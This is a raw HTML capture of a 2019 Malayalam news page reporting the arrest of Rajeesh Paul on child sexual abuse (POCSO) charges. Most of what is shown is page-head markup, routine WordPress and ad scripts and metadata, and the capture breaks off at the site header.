

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/rape-rajeesh-paul-arrested/
body_size: 14648
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/rape-rajeesh-paul-arrested/"/>
<meta property="og:title" content="മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/03/rajeesh-paul.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="പാലക്കാട്:  മാവോയിസ്റ്റ് ദമ്പതികളുടെ മകളെ പ്രായപൂര്‍ത്തിയാകും മുമ്പ് പീഡിപ്പിച്ച അമാനവസംഘം നേതാവ് രജീഷ് പോളിനെ അറസ്റ്റ് ചെയ്തു. കണ്ണൂര്‍ . പിലാത്തറയില്‍ താമസിക്കുന്ന ചെമ്പേരി സ്വദേശി ഇടച്ചേരിപ്പാട്ട് രജീഷ് പോളിനെയാണ് പരിയാരം പൊലീസ് അറസ്റ്റ് ചെയ്തത്.ര"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/rape-rajeesh-paul-arrested/"/>
<meta name="twitter:title" content="മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ"/>
<meta name="twitter:description" content="പാലക്കാട്:  മാവോയിസ്റ്റ് ദമ്പതികളുടെ മകളെ പ്രായപൂര്‍ത്തിയാകും മുമ്പ് പീഡിപ്പിച്ച അമാനവസംഘം നേതാവ് രജീഷ് പോളിനെ അറസ്റ്റ് ചെയ്തു. കണ്ണൂര്‍ . പിലാത്തറയില്‍ താമസിക്കുന്ന ചെമ്പേരി സ്വദേശി ഇടച്ചേരിപ്പാട്ട് രജീഷ് പോളിനെയാണ് പരിയാരം പൊലീസ് അറസ്റ്റ് ചെയ്തത്.ര"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/03/rajeesh-paul.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/32907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/rape-rajeesh-paul-arrested/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=32907' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="മാവോയിസ്റ്റ് ദമ്പതികളുടെ  മകൾക്ക് പീഡനം , അമാനവസംഘം നേതാവ് രജീഷ് പോൾ അറസ്റ്റിൽ" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/03/rajeesh-paul.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/rape-rajeesh-paul-arrested/" />
<meta property="og:description" name="og:description" content="പാലക്കാട്: മാവോയിസ്റ്റ് ദമ്പതികളുടെ മകളെ പ്രായപൂര്‍ത്തിയാകും മുമ്പ് പീഡിപ്പിച്ച അമാനവസംഘം നേതാവ് രജീഷ് പോളിനെ അറസ്റ്റ് ചെയ്തു. കണ്ണൂര്‍ . പിലാത്തറയില്‍ താമസിക്കുന്ന ചെമ്പേരി സ്വദേശി ഇടച്ചേരിപ്പാട്ട് രജീഷ് പോളിനെയാണ് പരിയാരം പൊലീസ് അറസ്റ്റ് ചെയ്തത്. രജീഷിനെതിരെ ടൗണ്‍ നോര്‍ത്ത് പോലീസ് കേസെടുത്തിരുന്നു. ഇയാള്‍ക്കെതിരെ പോക്‌സോ വകുപ്പും ചുമത്തിയിരുന്നു. കണ്ണൂര്‍ ശ്രീകണ്ഠാപുരം ഏരുവേശ്ശി സ്വദേശി രജീഷ് പോള്‍ തന്നെ പ്രായപൂര്‍ത്തിയാകുന്നതിനു മുമ്പ് പീഡിപ്പിച്ചിരുന്നുവെന്ന് പെണ്‍കുട്ടി ഫേസ്ബുക്കില്‍ വെളിപ്പടുത്തിയിരുന്നു. തുടര്‍ന്ന് ഇയാള്‍ ഫോണില്‍ ബന്ധപ്പെട്ട് നഗ്നചിത്രങ്ങള്‍ പ്രചരിപ്പിക്കുമെന്നു പറഞ്ഞ് [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2019-03-09T11:26:14+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-03-09T11:28:53+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d2e\u0d3e\u0d35\u0d4b\u0d2f\u0d3f\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d4d \u0d26\u0d2e\u0d4d\u0d2a\u0d24\u0d3f\u0d15\u0d33\u0d41\u0d1f\u0d46  \u0d2e\u0d15\u0d7e\u0d15\u0d4d\u0d15\u0d4d \u0d2a\u0d40\u0d21\u0d28\u0d02 , \u0d05\u0d2e\u0d3e\u0d28\u0d35\u0d38\u0d02\u0d18\u0d02 \u0d28\u0d47\u0d24\u0d3e\u0d35\u0d4d \u0d30\u0d1c\u0d40\u0d37\u0d4d \u0d2a\u0d4b\u0d7e \u0d05\u0d31\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d3f\u0d7d",
    "description": "\u0d2a\u0d3e\u0d32\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d:  \u0d2e\u0d3e\u0d35\u0d4b\u0d2f\u0d3f\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d4d \u0d26\u0d2e\u0d4d\u0d2a\u0d24\u0d3f\u0d15\u0d33\u0d41\u0d1f\u0d46 \u0d2e\u0d15\u0d33\u0d46 \u0d2a\u0d4d\u0d30\u0d3e\u0d2f\u0d2a\u0d42\u0d30\u0d4d\u200d\u0d24\u0d4d\u0d24\u0d3f\u0d2f\u0d3e\u0d15\u0d41\u0d02 \u0d2e\u0d41\u0d2e\u0d4d\u0d2a\u0d4d \u0d2a\u0d40\u0d21\u0d3f\u0d2a\u0d4d\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a \u0d05\u0d2e\u0d3e\u0d28\u0d35\u0d38\u0d02\u0d18\u0d02 \u0d28\u0d47\u0d24\u0d3e\u0d35\u0d4d \u0d30\u0d1c\u0d40\u0d37\u0d4d \u0d2a\u0d4b\u0d33\u0d3f\u0d28\u0d46 \u0d05\u0d31\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d4d \u0d1a\u0d46\u0d2f\u0d4d\u0d24\u0d41. \u0d15\u0d23\u0d4d\u0d23\u0d42\u0d30\u0d4d\u200d . \u0d2a\u0d3f\u0d32\u0d3e\u0d24\u0d4d\u0d24\u0d31\u0d2f\u0d3f\u0d32\u0d4d\u200d \u0d24\u0d3e\u0d2e\u0d38\u0d3f\u0d15\u0d4d\u0d15\u0d41\u0d28\u0d4d\u0d28 \u0d1a\u0d46\u0d2e\u0d4d\u0d2a\u0d47\u0d30\u0d3f \u0d38\u0d4d\u0d35\u0d26\u0d47\u0d36\u0d3f \u0d07\u0d1f\u0d1a\u0d4d\u0d1a\u0d47\u0d30\u0d3f\u0d2a\u0d4d\u0d2a\u0d3e\u0d1f\u0d4d\u0d1f\u0d4d \u0d30\u0d1c\u0d40\u0d37\u0d4d \u0d2a\u0d4b\u0d33\u0d3f\u0d28\u0d46\u0d2f\u0d3e\u0d23\u0d4d \u0d2a\u0d30\u0d3f\u0d2f\u0d3e\u0d30\u0d02 \u0d2a\u0d4a\u0d32\u0d40\u0d38\u0d4d \u0d05\u0d31\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d4d \u0d1a\u0d46\u0d2f\u0d4d\u0d24\u0d24\u0d4d.\u0d30",
    "datePublished": "2019-03-09",
    "dateModified": "2019-03-09",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/03/rajeesh-paul.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/rape-rajeesh-paul-arrested/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-32907 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

